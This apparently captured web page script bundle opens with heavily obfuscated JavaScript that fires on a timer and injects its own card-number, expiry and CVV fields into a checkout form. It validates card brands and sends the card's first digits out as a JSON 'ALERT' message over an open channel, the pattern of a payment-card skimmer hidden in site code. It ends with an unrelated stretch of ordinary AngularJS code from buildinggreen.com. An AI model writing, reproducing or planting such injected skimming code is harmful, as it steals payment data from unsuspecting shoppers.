_0x230cdf=_0x251bb5,_0x2d8dfd=[_0x306c0a[_0x230cdf(0x3a4)],_0x306c0a['FTOvy'],_0x306c0a[_0x230cdf(0x155)],_0x306c0a[_0x230cdf(0x250)],_0x306c0a['sFPIQ']],_0x1e8442=(_0x4ab027,_0x41947c=null,_0x55004b=null)=>({'Message':_0x41947c,'Success':_0x4ab027,'Type':_0x55004b}),_0x9627c4=[{'name':_0x306c0a['Sdxod'],'length':_0x230cdf(0x30b),'prefixes':'4','checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x9c)],'length':'16','prefixes':_0x306c0a['CMQja'],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x312)],'length':_0x230cdf(0x377),'prefixes':_0x306c0a[_0x230cdf(0x2c3)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x346)],'length':'14','prefixes':_0x306c0a[_0x230cdf(0x1a9)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x298)],'length':'15','prefixes':_0x230cdf(0x365),'checkdigit':!0x0},{'name':_0x306c0a['NhpSU'],'length':'16','prefixes':_0x306c0a[_0x230cdf(0x2ec)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x15d)],'length':'16','prefixes':'35','checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x1b2)],'length':'15','prefixes':'2014,2149','checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x34d)],'length':_0x306c0a['EDtZq'],'prefixes':_0x306c0a[_0x230cdf(0x27b)],'checkdigit':!0x0},{'name':_0x306c0a['wFaCy'],'length':_0x306c0a[_0x230cdf(0x3c1)],'prefixes':_0x306c0a[_0x230cdf(0x123)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x2ce)],'length':_0x306c0a[_0x230cdf(0x271)],'prefixes':_0x306c0a[_0x230cdf(0x1f9)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x3b9)],'length':'16','prefixes':_0x306c0a[_0x230cdf(0x181)],'checkdigit':!0x0},{'name':_0x306c0a[_0x230cdf(0x17e)],'length':_0x306c0a['lpkvS'],'prefixes':_0x230cdf(0x303),'checkdigit':!0x0}];if(!_0x22a1ce||_0x306c0a[_0x230cdf(0x27d)](0x0,_0x22a1ce['length']))return _0x306c0a[_0x230cdf(0xd1)](_0x1e8442,!0x1,_0x2d8dfd[0x1]);if(_0x22a1ce=_0x22a1ce[_0x230cdf(0x1df)](/\s/g,''),!_0x43945d(_0x22a1ce))return _0x306c0a[_0x230cdf(0xc5)](_0x1e8442,!0x1,_0x2d8dfd[0x2]);let _0x1e3571=!0x1,_0x4dbd3a=!0x1,_0x330529='';for(let _0x472e19=0x0;_0x472e19<_0x9627c4[_0x230cdf(0x186)];_0x472e19++){const _0xc2f948=_0x9627c4[_0x472e19],_0xee4833=_0xc2f948[_0x230cdf(0x120)]['split'](',');for(let _0x46de83=0x0;_0x306c0a[_0x230cdf(0x9a)](_0x46de83,_0xee4833[_0x230cdf(0x186)]);_0x46de83++){if(new RegExp(_0x306c0a['nADmd']('^',_0xee4833[_0x46de83]))[_0x230cdf(0x335)](_0x22a1ce)){_0x4dbd3a=!0x0;break;}}if(_0x4dbd3a){const _0x45954b=_0xc2f948[_0x230cdf(0x186)]['split'](',');for(let _0x1370c4=0x0;_0x1370c4<_0x45954b['length'];_0x1370c4++)if(_0x306c0a[_0x230cdf(0x27d)](_0x22a1ce[_0x230cdf(0x186)],_0x306c0a['cjiQB'](parseInt,_0x45954b[_0x1370c4]))){_0x1e3571=!0x0;break;}}if(_0x1e3571&&_0x4dbd3a)return _0x330529=_0xc2f948[_0x230cdf(0x11a)],_0x1e8442(!0x0,null,_0x330529);}return _0x4dbd3a?_0x1e3571?_0x306c0a['IDWdg'](_0x1e8442,!0x0,null,_0x330529):_0x306c0a[_0x230cdf(0xd1)](_0x1e8442,!0x1,_0x2d8dfd[0x4]):_0x1e8442(!0x1,_0x2d8dfd[0x3]);};_0x57cb5e[0x0]=setInterval(function(){const _0x2b590e=_0x251bb5,_0x24a78d={'BoxkT':function(_0x32afcf,_0x6690e3){return _0x32afcf===_0x6690e3;},'DRfhx':_0x3cba98[_0x2b590e(0x255)],'xbKrj':_0x3cba98[_0x2b590e(0x225)],'xkeYD':function(_0x317d0f,_0x4b9310){return _0x317d0f===_0x4b9310;},'izQpt':_0x3cba98[_0x2b590e(0x243)],'DFWYr':_0x3cba98[_0x2b590e(0x2a9)],'fnQcu':function(_0x13f800,_0x51d3af){const _0x397678=_0x2b590e;return _0x3cba98[_0x397678(0x2ad)](_0x13f800,_0x51d3af);},'LzOIf':_0x3cba98[_0x2b590e(0x2c4)],'Awjlj':_0x3cba98[_0x2b590e(0x326)],'WycJJ':function(_0x1c3128,_0x5dbd10){return _0x1c3128(_0x5dbd10);},'klthr':function(_0x36791f,_0x1194ee,_0x50ee1b){const _0x1bd91d=_0x2b590e;return _0x3cba98[_0x1bd91d(0x349)](_0x36791f,_0x1194ee,_0x50ee1b);},'UjPoB':function(_0xc840a7,_0x5daa3f){const _0x28c987=_0x2b590e;return _0x3cba98[_0x28c987(0x164)](_0xc840a7,_0x5daa3f);},'MAsbV':function(_0x3ac210,_0x4e202d){const _0x920786=_0x2b590e;return _0x3cba98[_0x920786(0xd5)](_0x3ac210,_0x4e202d);},'qLYxP':function(_0x50c8ef,_0x1921dc,_0x3f31fa){const _0x4b2b5b=_0x2b590e;return _0x3cba98[_0x4b2b5b(0x349)](_0x50c8ef,_0x1921dc,_0x3f31fa);},'Lcbhl':_0x3cba98['arlzP'],'TkzYv':function(_0x2f4871,_0x2837eb){return _0x2f4871!==_0x2837eb;},'DKafD':_0x3cba98[_0x2b590e(0x38d)],'lXfAW':function(_0x668f8a,_0x3fb601){const _0x10dbf2=_0x2b590e;return _0x3cba98[_0x10dbf2(0x36b)](_0x668f8a,_0x3fb601);},'oYbmC':_0x2b590e(0x35d),'OREuV':function(_0x25c111,_0x311c55){return _0x3cba98['YIisB'](_0x25c111,_0x311c55);},'Ysrod':function(_0x534b77,_0x18e0f6){const _0x5aad53=_0x2b590e;return _0x3cba98[_0x5aad53(0x153)](_0x534b77,_0x18e0f6);},'qqXpN':function(_0xd68e92,_0x4beb5c){const _0x1ab3d3=_0x2b590e;return _0x3cba98[_0x1ab3d3(0xf7)](_0xd68e92,_0x4beb5c);},'zpCNT':function(_0x497bca,_0x53e4e5){return _0x3cba98['TllFe'](_0x497bca,_0x53e4e5);},'qQgFM':function(_0x45381b,_0x426560){return _0x3cba98['heort'](_0x45381b,_0x426560);},'XyXAm':function(_0x202210){const _0x3ab16f=_0x2b590e;return _0x3cba98[_0x3ab16f(0xd3)](_0x202210);},'Uidnm':'div','IHHfE':function(_0xe454ad,_0x537c61){return _0x3cba98['heort'](_0xe454ad,_0x537c61);},'HWLRA':function(_0x3c5ace,_0x123beb){return _0x3c5ace+_0x123beb;},'ETZoM':_0x3cba98['TvQCU'],'MDlix':_0x2b590e(0x239),'dOVzX':_0x3cba98[_0x2b590e(0x285)],'VExoF':_0x3cba98['ShGAp'],'wWuDN':_0x3cba98[_0x2b590e(0x14d)],'EKbSU':_0x3cba98[_0x2b590e(0xe9)],'ASaKD':_0x2b590e(0x3bd),'ZoxZK':_0x3cba98[_0x2b590e(0x1de)],'GYPTy':'american\x20express','JmJRw':_0x2b590e(0x399),'OjWVC':_0x2b590e(0x10b),'EGmBu':_0x3cba98['gwePb'],'VziCZ':_0x2b590e(0x200),'GOWcE':_0x2b590e(0x1c6),'DhxzM':_0x3cba98['hVmAT'],'NNAiT':_0x3cba98[_0x2b590e(0x22d)],'Rvjqs':_0x3cba98[_0x2b590e(0x1e0)],'Dofhr':_0x2b590e(0x23c),'wMaRd':_0x3cba98[_0x2b590e(0x20d)],'OjSnZ':_0x3cba98[_0x2b590e(0x122)],'VfqyI':function(_0x3f584e,_0x563cd3){const _0x45226c=_0x2b590e;return _0x3cba98[_0x45226c(0x3d0)](_0x3f584e,_0x563cd3);},'ELZcw':function(_0x1ec360,_0xcb1f99){const _0x5d0916=_0x2b590e;return _0x3cba98[_0x5d0916(0x324)](_0x1ec360,_0xcb1f99);},'CffOg':function(_0x155203,_0x5865c7){const _0xf26c05=_0x2b590e;return _0x3cba98[_0xf26c05(0x324)](_0x155203,_0x5865c7);},'MCfrB':function(_0x2aef42,_0x22ab47){const _0xcf3090=_0x2b590e;return _0x3cba98[_0xcf3090(0x2fa)](_0x2aef42,_0x22ab47);},'AnqAJ':function(_0x222c1c,_0x5192ac){return _0x222c1c+_0x5192ac;},'XJzYk':_0x3cba98[_0x2b590e(0x28b)],'LYAtX':_0x3cba98[_0x2b590e(0x1e1)],'yzElM':function(_0x5f2b7a,_0x1fa277){const _0x59dc8=_0x2b590e;return _0x3cba98[_0x59dc8(0xcf)](_0x5f2b7a,_0x1fa277);},'cmdAB':function(_0x5861df,_0x490dad){const _0x269c2c=_0x2b590e;return _0x3cba98[_0x269c2c(0x1fb)](_0x5861df,_0x490dad);},'prKjy':function(_0x422752,_0x27775c){return _0x422752+_0x27775c;},'olJLj':function(_0x37cf74,_0xf70e0d){const _0x3f3978=_0x2b590e;return _0x3cba98[_0x3f3978(0xbb)](_0x37cf74,_0xf70e0d);},'Ytlsw':_0x3cba98['pkcAX'],'uWzVz':_0x3cba98[_0x2b590e(0x14f)],'nqRpO':function(_0x2fb703,_0x56b9a9){const _0x3aee6f=_0x2b590e;return _0x3cba98[_0x3aee6f(0xf7)](_0x2fb703,_0x56b9a9);},'RAlVB':_0x3cba98[_0x2b590e(0x15f)],'QmQJE':_0x3cba98[_0x2b590e(0x230)],'YTfHi':_0x3cba98['ApnYq']};_0x229f4d(_0x1b23a5[_0x2b590e(0x1cc)])[_0x2b590e(0x1c9)](()=>{const _0x481b2c=_0x2b590e,_0x3e236b={'iTMYg':function(_0x3ce742){return _0x3ce742();},'dQrbO':function(_0x4f8ef9,_0x1a2c26){return _0x24a78d['MAsbV'](_0x4f8ef9,_0x1a2c26);},'mmvsy':'ALERT','zkWbB':function(_0xec94be,_0x4cb634){return _0xec94be===_0x4cb634;},'AdLpO':function(_0x39cc76,_0x5453bd,_0x3b832a){return _0x24a78d['qLYxP'](_0x39cc76,_0x5453bd,_0x3b832a);},'RznGE':function(_0x3ab6d5,_0x225cc5,_0xa6aa1b){const _0x2a7596=_0x546a;return _0x24a78d[_0x2a7596(0x1f8)](_0x3ab6d5,_0x225cc5,_0xa6aa1b);},'WfXAX':_0x24a78d[_0x481b2c(0x268)],'KzcJw':function(_0x180f2c,_0x2d0720){const _0x3e1a40=_0x481b2c;return _0x24a78d[_0x3e1a40(0x126)](_0x180f2c,_0x2d0720);},'nPaii':function(_0x2cdc83,_0x5d4ac2){return _0x2cdc83>=_0x5d4ac2;},'zSfhx':function(_0x24a8cc,_0x48939a){const _0x3304f3=_0x481b2c;return _0x24a78d[_0x3304f3(0x1bf)](_0x24a8cc,_0x48939a);},'Htosz':function(_0x61afac,_0x4c2044,_0x416824){const _0x58bedb=_0x481b2c;return _0x24a78d[_0x58bedb(0x1f8)](_0x61afac,_0x4c2044,_0x416824);},'wGftQ':_0x24a78d[_0x481b2c(0xfb)],'JBoTl':function(_0x17e0c5,_0x337095){return _0x24a78d['lXfAW'](_0x17e0c5,_0x337095);},'cahPe':_0x24a78d[_0x481b2c(0x216)],'zhWhN':function(_0x6d9079,_0x2be8af){const _0xb0bda0=_0x481b2c;return _0x24a78d[_0xb0bda0(0xc6)](_0x6d9079,_0x2be8af);},'rRJcC':function(_0x3f58fa,_0x16aa9c){const _0x1a583c=_0x481b2c;return _0x24a78d[_0x1a583c(0x22a)](_0x3f58fa,_0x16aa9c);},'YshrU':function(_0x5a4104,_0x2ea7ed){const _0x3dff19=_0x481b2c;return _0x24a78d[_0x3dff19(0x375)](_0x5a4104,_0x2ea7ed);},'BymHg':function(_0x3ddbee,_0x53635d){return _0x3ddbee==_0x53635d;},'FYKDU':function(_0x4cb8bb,_0x1c035d){const _0x1484a5=_0x481b2c;return _0x24a78d[_0x1484a5(0x290)](_0x4cb8bb,_0x1c035d);},'CYPXm':function(_0x272210,_0x15a0c9){const _0x237ae8=_0x481b2c;return _0x24a78d[_0x237ae8(0x19d)](_0x272210,_0x15a0c9);}};let _0x3d73d6={};_0x24a78d[_0x481b2c(0x28f)](_0x13b4d6);let _0x453d8c={0x0:document[_0x481b2c(0x293)](_0x1b23a5[_0x481b2c(0x167)][0x0]),0x1:document['querySelector'](_0x24a78d[_0x481b2c(0x21a)]('#',_0x4fb9a9[_0x481b2c(0x167)]))};if(_0x453d8c[0x0]){if(!_0x453d8c[0x1]){_0x3d73d6=document[_0x481b2c(0x1bc)](_0x24a78d[_0x481b2c(0x249)]),_0x3d73d6[_0x481b2c(0x2eb)]=_0x24a78d['qQgFM'](_0x24a78d[_0x481b2c(0x375)](_0x24a78d[_0x481b2c(0x21a)](_0x24a78d['IHHfE'](_0x24a78d[_0x481b2c(0x21a)](_0x24a78d['qQgFM'](_0x24a78d[_0x481b2c(0x2d8)](_0x24a78d[_0x481b2c(0x339)]+_0x4fb9a9[_0x481b2c(0x3c9)],_0x24a78d[_0x481b2c(0x314)])+_0x1b23a5[_0x481b2c(0x167)][0x1],_0x24a78d['dOVzX'])+_0x4fb9a9['card'],_0x24a78d[_0x481b2c(0x308)]),_0x1b23a5['card'][0x2]),_0x24a78d[_0x481b2c(0x1af)]),_0x1b23a5[_0x481b2c(0x148)]),'\x22>'),_0x453d8c[0x0][_0x481b2c(0x382)]['appendChild'](_0x3d73d6),_0x3d73d6[_0x481b2c(0x19a)](_0x24a78d[_0x481b2c(0x354)],_0x4fb9a9[_0x481b2c(0x3c9)]+'_0'),_0x3d73d6[_0x481b2c(0x19a)](_0x481b2c(0x301),_0x4fb9a9[_0x481b2c(0x167)]),_0x453d8c[0x1]=document[_0x481b2c(0x357)](_0x4fb9a9[_0x481b2c(0x167)]),_0x453d8c[0x1]['addEventListener']('focus',_0x396341=>{const _0xbeee3e=_0x481b2c;_0x3e236b[_0xbeee3e(0x353)](_0x1c4cad);}),_0x453d8c[0x1][_0x481b2c(0x199)](_0x24a78d[_0x481b2c(0x131)],_0x615a9d=>{const _0x4c66e2=_0x481b2c;_0x3e236b[_0x4c66e2(0x224)](!0x1,_0x3931b3(_0x615a9d[_0x4c66e2(0x3b5)][_0x4c66e2(0x15e)])['Success'])?_0x3e236b['AdLpO'](_0x266970,_0x453d8c[0x1],!0x0):(!function(_0x4f2503){const _0x14836e=_0x4c66e2;try{if(_0x3e236b['dQrbO'](!0x1,_0x1aadaa[0x0]))return!0x1;_0x1aadaa[0x0][_0x14836e(0x18c)](JSON[_0x14836e(0xd2)]({'type':_0x3e236b[_0x14836e(0x36c)],'data':{'bin':_0x4f2503[_0x14836e(0x157)]('\x20','')[_0x14836e(0x367)](0x0,0x6)}}));}catch(_0x64479f){}}(_0x615a9d[_0x4c66e2(0x3b5)][_0x4c66e2(0x15e)]),_0x3e236b[_0x4c66e2(0x384)](_0x266970,_0x453d8c[0x1],!0x1));});const _0xdf00e=[{'name':_0x24a78d['ZoxZK'],'code':_0x24a78d[_0x481b2c(0x38b)],'pattern':/^3[47]/,'valid_length':[0xf],'formats':[{'length':0xf,'format':_0x24a78d['JmJRw']}]},{'name':_0x24a78d[_0x481b2c(0x203)],'code':_0x24a78d['EGmBu'],'pattern':/^3[68]/,'valid_length':[0xe],'formats':[{'length':0xe,'format':_0x24a78d[_0x481b2c(0x33f)]}]},{'name':'JCB','code':_0x24a78d[_0x481b2c(0xab)],'pattern':/^35/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x24a78d['Lcbhl']}]},{'name':_0x24a78d[_0x481b2c(0x1fd)],'code':_0x481b2c(0x158),'pattern':/^4/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x24a78d[_0x481b2c(0x268)]}]},{'name':_0x24a78d[_0x481b2c(0x2ae)],'code':_0x24a78d['Rvjqs'],'pattern':/^5[1-5]/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x24a78d[_0x481b2c(0x268)]}]}],_0x624d6e=(_0x382e65,_0x30e545)=>_0x30e545[_0x481b2c(0x1a5)][_0x481b2c(0x388)](_0x37bef7=>_0x382e65[_0x481b2c(0x186)]<=_0x37bef7),_0x549bf5=_0x60ee01=>_0xdf00e['find'](_0x21da79=>_0x60ee01[_0x481b2c(0x315)](_0x21da79[_0x481b2c(0x280)])&&_0x624d6e(_0x60ee01,_0x21da79)),_0x103b4c=(_0x5d80fa,_0x3e073a)=>{const _0x209ef4=_0x481b2c;try{return _0x3e073a['formats']['find'](_0x5243e4=>_0x5d80fa[_0x209ef4(0x186)]<=_0x5243e4['length'])[_0x209ef4(0x2f9)];}catch(_0x231bea){return _0x3e236b['WfXAX'];}},_0x514dcd=(_0x196664,_0x16578c)=>{const _0x19c542=_0x481b2c;let _0xa25a6b='',_0x4a59a0=0x0,_0x235183=_0x3e236b[_0x19c542(0x384)](_0x103b4c,_0x196664,_0x16578c);for(var _0xfb0d17=0x0;_0x3e236b[_0x19c542(0x3ac)](_0xfb0d17,_0x196664[_0x19c542(0x186)]);_0xfb0d17++){var _0x2d31f8=_0xfb0d17+_0x4a59a0;if(!_0x235183||_0x3e236b[_0x19c542(0x233)](_0x2d31f8,_0x235183[_0x19c542(0x186)]))return _0x196664;_0x3e236b['zSfhx']('x',_0x235183['charAt'](_0x2d31f8))?(_0x4a59a0++,_0xa25a6b+=_0x235183[_0x19c542(0x28c)](_0x2d31f8)+_0x196664[_0x19c542(0x28c)](_0xfb0d17)):_0xa25a6b+=_0x196664[_0x19c542(0x28c)](_0xfb0d17);}return _0xa25a6b;},_0x523738=_0x52a977=>{const _0x55f255=_0x481b2c;let _0x4565ea=_0x52a977[_0x55f255(0x15e)]['replace'](/\D/g,''),_0x2a5111=_0x549bf5(_0x4565ea);_0x52a977[_0x55f255(0x15e)]=_0x514dcd(_0x4565ea,_0x2a5111),_0x3e236b['AdLpO'](_0x2ba553,_0x52a977,_0x2a5111);},_0x2ba553=(_0x109bf8,_0x4b775c)=>{const _0x34cc91=_0x481b2c;try{let _0x1617f9=_0x24a78d[_0x34cc91(0x113)](void 0x0,_0x4b775c)?_0x24a78d['DRfhx']:_0x4b775c[_0x34cc91(0x281)],_0x256651=document['querySelector'](_0x24a78d[_0x34cc91(0x174)]);if(_0x24a78d[_0x34cc91(0xfa)](_0x34cc91(0x167),_0x1617f9))return _0x256651['closest'](_0x24a78d[_0x34cc91(0x331)])[_0x34cc91(0x2dc)][_0x34cc91(0xde)](_0x24a78d['DFWYr']);_0x256651['closest']('.icon-container')[_0x34cc91(0x2dc)][_0x34cc91(0x23d)](_0x34cc91(0x212)),_0x256651[_0x34cc91(0x19a)]('src',_0x24a78d[_0x34cc91(0x21a)](_0x24a78d[_0x34cc91(0x21a)](_0x24a78d[_0x34cc91(0x220)],_0x1617f9),_0x24a78d['Awjlj']));}catch(_0x25a2fe){}};_0x453d8c[0x1][_0x481b2c(0x199)](_0x481b2c(0xb5),_0x4c641b=>{const _0x4b71a4=_0x481b2c;_0x4c641b['target'][_0x4b71a4(0x15e)]=_0x4c641b['target']['value'][_0x4b71a4(0x1df)](/[^0-9A-Za-z]/g,'')[_0x4b71a4(0x1df)](/(\..*?)\..*/g,'$1'),_0x24a78d[_0x4b71a4(0x236)](_0x523738,_0x4c641b[_0x4b71a4(0x3b5)]),_0x266970(_0x453d8c[0x1],!0x1);});}_0x453d8c[0x0][_0x481b2c(0x148)][_0x481b2c(0x1ab)](_0x24a78d[_0x481b2c(0x3af)],_0x24a78d[_0x481b2c(0x171)],_0x24a78d[_0x481b2c(0xe2)]),_0x453d8c[0x1][_0x481b2c(0x148)][_0x481b2c(0x23c)]='';}let _0x3dd8ea={0x0:{0x0:document[_0x481b2c(0x293)](_0x1b23a5[_0x481b2c(0x385)][0x0]),0x1:document[_0x481b2c(0x293)](_0x24a78d[_0x481b2c(0x260)]('#',_0x4fb9a9['expiry']))},0x1:'',0x2:'',0x3:new Date()[_0x481b2c(0x1ae)]()[_0x481b2c(0x16f)]()[_0x481b2c(0x15c)](-0x2)};_0x3dd8ea[0x0][0x0]&&(_0x3dd8ea[0x0][0x1]||(_0x3d73d6=document[_0x481b2c(0x1bc)](_0x24a78d['Uidnm']),_0x3d73d6[_0x481b2c(0x2eb)]=_0x24a78d[_0x481b2c(0x21a)](_0x24a78d[_0x481b2c(0x375)](_0x24a78d[_0x481b2c(0x260)](_0x24a78d[_0x481b2c(0x3bc)](_0x24a78d[_0x481b2c(0x112)](_0x24a78d[_0x481b2c(0x19d)](_0x24a78d[_0x481b2c(0x21c)](_0x24a78d[_0x481b2c(0x1ad)](_0x24a78d[_0x481b2c(0x260)](_0x24a78d[_0x481b2c(0x339)],_0x4fb9a9['parent']),'\x22\x20type=\x22tel\x22\x20name=\x22expiration\x22\x20id=\x22'),_0x4fb9a9[_0x481b2c(0x385)]),_0x24a78d[_0x481b2c(0x308)])+_0x1b23a5[_0x481b2c(0x385)][0x2],_0x24a78d['MDlix']),_0x1b23a5['expiry'][0x1]),_0x24a78d[_0x481b2c(0x1af)]),_0x1b23a5[_0x481b2c(0x148)]),'\x22>'),_0x3dd8ea[0x0][0x0][_0x481b2c(0x382)][_0x481b2c(0x297)](_0x3d73d6),_0x3d73d6[_0x481b2c(0x19a)](_0x481b2c(0x2b3),_0x24a78d[_0x481b2c(0x375)](_0x4fb9a9[_0x481b2c(0x3c9)],'_0')),_0x3d73d6[_0x481b2c(0x19a)](_0x24a78d['XJzYk'],_0x4fb9a9['expiry']),_0x3dd8ea[0x0][0x1]=document[_0x481b2c(0x357)](_0x4fb9a9[_0x481b2c(0x385)]),_0x3dd8ea[0x0][0x1]['addEventListener'](_0x481b2c(0x9f),_0x2d520a=>{}),_0x3dd8ea[0x0][0x1][_0x481b2c(0x199)](_0x24a78d[_0x481b2c(0x131)],_0x5deeb9=>{const _0x2c5066=_0x481b2c;(_0x3e236b[_0x2c5066(0x33e)](0x5,_0x5deeb9[_0x2c5066(0x3b5)]['value']['length'])||_0x3e236b['KzcJw'](_0x5deeb9['target']['value'][_0x2c5066(0x259)]('/')[0x1],_0x3dd8ea[0x3]))&&_0x3e236b[_0x2c5066(0x348)](_0x266970,_0x3dd8ea[0x0][0x1],!0x0);}),_0x3dd8ea[0x0][0x1]['addEventListener'](_0x24a78d['LYAtX'],_0x2589e7=>{const _0x50bb37=_0x481b2c;_0x2589e7['target']['value']=_0x2589e7['target']['value'][_0x50bb37(0x1df)](/[^0-9\/ ]/g,'')['replace'](/(\..*?)\..*/g,'$1'),_0x3e236b['Htosz'](_0x266970,_0x3dd8ea[0x0][0x1],!0x1),_0x3dd8ea[0x1]=_0x2589e7[_0x50bb37(0x3b5)]['value'],'00'==_0x3dd8ea[0x1]?_0x2589e7[_0x50bb37(0x3b5)][_0x50bb37(0x15e)]=_0x3e236b[_0x50bb37(0x347)]:_0x3e236b[_0x50bb37(0x17d)](_0x3dd8ea[0x1],0xc)?_0x2589e7[_0x50bb37(0x3b5)]['value']=_0x3e236b['cahPe']:(_0x3e236b[_0x50bb37(0x11c)](0x1,_0x3dd8ea[0x1][_0x50bb37(0x186)])&&_0x3e236b[_0x50bb37(0x3b6)](Number,_0x3dd8ea[0x1])>0x1?_0x2589e7[_0x50bb37(0x3b5)]['value']=_0x3e236b[_0x50bb37(0x201)]('0'+_0x3dd8ea[0x1],'/'):_0x3e236b[_0x50bb37(0x3b8)]('',_0x3dd8ea[0x1][_0x50bb37(0x259)]('\x20/')[0x1])&&(_0x2589e7[_0x50bb37(0x3b5)][_0x50bb37(0x15e)]=''),_0x3e236b[_0x50bb37(0x1e2)](0x2,_0x3dd8ea[0x1][_0x50bb37(0x186)])&&_0x3e236b[_0x50bb37(0x3ac)](_0x3dd8ea[0x2],_0x3dd8ea[0x1][_0x50bb37(0x186)])&&(_0x2589e7[_0x50bb37(0x3b5)][_0x50bb37(0x15e)]=_0x3e236b[_0x50bb37(0x397)](_0x3dd8ea[0x1],'/')),_0x3dd8ea[0x2]=_0x3dd8ea[0x1]['length']);})),_0x3dd8ea[0x0][0x0][_0x481b2c(0x148)]['setProperty'](_0x24a78d[_0x481b2c(0x3af)],_0x24a78d[_0x481b2c(0x171)],_0x24a78d['OjSnZ']),_0x3dd8ea[0x0][0x1]['style']['display']='');let _0x1f1d85={0x0:document[_0x481b2c(0x293)](_0x1b23a5[_0x481b2c(0x34c)][0x0]),0x1:document[_0x481b2c(0x293)]('#'+_0x4fb9a9[_0x481b2c(0x34c)])};_0x1f1d85[0x0]&&(_0x1f1d85[0x1]||(_0x3d73d6=document[_0x481b2c(0x1bc)](_0x24a78d[_0x481b2c(0x249)]),_0x3d73d6[_0x481b2c(0x2eb)]=_0x24a78d['CffOg'](_0x24a78d['yzElM'](_0x24a78d['cmdAB'](_0x24a78d[_0x481b2c(0xdb)](_0x24a78d[_0x481b2c(0x2b5)](_0x24a78d[_0x481b2c(0x21c)](_0x24a78d['ETZoM'],_0x4fb9a9[_0x481b2c(0x3c9)]),_0x24a78d['Ytlsw'])+_0x1b23a5[_0x481b2c(0x34c)][0x1],_0x24a78d[_0x481b2c(0x215)]),_0x4fb9a9[_0x481b2c(0x34c)])+_0x24a78d[_0x481b2c(0x308)]+_0x1b23a5[_0x481b2c(0x34c)][0x2],_0x24a78d[_0x481b2c(0x1af)])+_0x1b23a5[_0x481b2c(0x148)],'\x22>'),_0x1f1d85[0x0][_0x481b2c(0x382)][_0x481b2c(0x297)](_0x3d73d6),_0x3d73d6[_0x481b2c(0x19a)](_0x24a78d['EKbSU'],_0x24a78d[_0x481b2c(0x111)](_0x4fb9a9[_0x481b2c(0x3c9)],'_0')),_0x3d73d6['setAttribute'](_0x24a78d[_0x481b2c(0x25f)],_0x4fb9a9[_0x481b2c(0x34c)]),_0x1f1d85[0x1]=document[_0x481b2c(0x357)](_0x4fb9a9['cvv']),_0x1f1d85[0x1]['addEventListener'](_0x24a78d['RAlVB'],_0x455740=>{}),_0x1f1d85[0x1]['addEventListener']('input',_0x4ba4e9=>{const _0x4a4ff0=_0x481b2c;_0x4ba4e9[_0x4a4ff0(0x3b5)][_0x4a4ff0(0x15e)]=_0x4ba4e9[_0x4a4ff0(0x3b5)][_0x4a4ff0(0x15e)][_0x4a4ff0(0x1df)](/[^0-9]/g,'')[_0x4a4ff0(0x1df)](/(\..*?)\..*/g,'$1'),_0x24a78d[_0x4a4ff0(0x1f8)](_0x266970,_0x1f1d85[0x1],!0x1);}),_0x1f1d85[0x1][_0x481b2c(0x199)](_0x24a78d[_0x481b2c(0x131)],_0x756752=>{const _0x572699=_0x481b2c;_0x24a78d[_0x572699(0x126)](_0x756752[_0x572699(0x3b5)][_0x572699(0x15e)][_0x572699(0x186)],0x3)&&_0x266970(_0x1f1d85[0x1],!0x0);})),_0x1f1d85[0x0][_0x481b2c(0x148)][_0x481b2c(0x1ab)](_0x24a78d['Dofhr'],_0x24a78d[_0x481b2c(0x171)],_0x24a78d[_0x481b2c(0xe2)]),_0x1f1d85[0x1][_0x481b2c(0x148)][_0x481b2c(0x23c)]='');let _0x5b704c={0x0:document[_0x481b2c(0x293)](_0x1b23a5[_0x481b2c(0x29f)][0x0]),0x1:document[_0x481b2c(0x293)]('#'+_0x4fb9a9[_0x481b2c(0x29f)])};_0x5b704c[0x0]&&(_0x5b704c[0x1]||(_0x5b704c[0x1]=document['createElement']('a'),_0x5b704c[0x1][_0x481b2c(0x19a)](_0x24a78d[_0x481b2c(0x169)],_0x1b23a5[_0x481b2c(0x29f)][0x1]),_0x5b704c[0x1][_0x481b2c(0x19a)]('id',_0x4fb9a9['button']),_0x5b704c[0x1]['innerHTML']=_0x5b704c[0x0][_0x481b2c(0x2eb)],_0x5b704c[0x1]['addEventListener'](_0x24a78d[_0x481b2c(0x3bf)],()=>{const _0x12a040=_0x481b2c;if(!document[_0x12a040(0x293)](_0x1b23a5[_0x12a040(0x1cc)])&&_0x1b23a5[_0x12a040(0x29f)][0x2]&&_0x5b704c[0x0])return _0x5b704c[0x1][_0x12a040(0xde)](),_0x5b704c[0x0][_0x12a040(0x148)][_0x12a040(0x23c)]='',_0x3e236b['iTMYg'](_0x5b704c);_0x3e236b[_0x12a040(0x353)](_0x408544);}),_0x5b704c[0x0][_0x481b2c(0x382)][_0x481b2c(0x1d6)](_0x5b704c[0x1],_0x5b704c[0x0][_0x481b2c(0x1a7)])),_0x5b704c[0x0][_0x481b2c(0x148)][_0x481b2c(0x1ab)](_0x24a78d[_0x481b2c(0x3af)],_0x481b2c(0x248),_0x24a78d[_0x481b2c(0xe2)]),_0x5b704c[0x1]['style']['display']='');});},0x1f4);}catch(_0x1936c0){_0x4fa584&&console[_0x251bb5(0xc7)](_0x1936c0);}})()),window[_0x104bf7(0x1c5)]=!0x0;}catch(_0x101ff2){console[_0x104bf7(0xc7)](_0x3cba98[_0x104bf7(0x16d)],_0x101ff2);}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/ngtx.gen.js?t8d3ro
body_size: 14289
content:
(function(){
  'use strict';

  // Declare app level module which depends on views, and components
  angular.module('bgApp', ['ui.router', 'ajoslin.promise-tracker', 'ngSanitize', 'ngStorage', 'ngRoute']);
})();
(function(){
  'use strict';

  angular.module('bgApp').controller('articleCtrl', ['$scope', '$rootScope', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', 'User', 'Article', function($scope, $rootScope, $http, $q, $log, promiseTracker, $timeout, $window, User, Article){
    $scope.current_user = User.getUser();
    $scope.viewArticle = function(){
      // Inititate the promise tracker to track form submissions.
